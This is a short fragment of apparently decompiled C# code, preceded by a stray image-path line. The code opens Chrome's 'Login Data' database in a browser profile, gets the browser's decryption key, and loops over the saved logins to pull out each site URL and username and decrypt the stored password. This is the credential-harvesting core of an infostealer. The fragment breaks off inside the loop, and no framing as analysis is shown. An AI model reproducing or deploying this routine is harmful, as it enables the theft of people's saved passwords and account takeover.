 string text = Path.Combine(profilePath, "Login Data");
bool flag = !File.Exists(text);
if (flag)
{
    return list;
}
string chromeKey = BrowserDataReader.Get_Decryption_Key(profilePath);
try
{
    sqliteParser sqliteParser = new sqliteParser(text);
    sqliteParser.ReadContextTable("logins");
    for (int i = 0; i < sqliteParser.RowLength; i++)
    {
        LoginDataInfo loginDataInfo = new LoginDataInfo();
        try
        {
            loginDataInfo.origin_url = sqliteParser.ReadContextValue(i, 0).Trim();
            loginDataInfo.username_value = sqliteParser.ReadContextValue(i, 3).Trim();
            loginDataInfo.password_value = BrowserDataReader.decrypt_EncryptedValue
             (sqliteParser.ReadContextValue(i, 5), chromeKey);
        }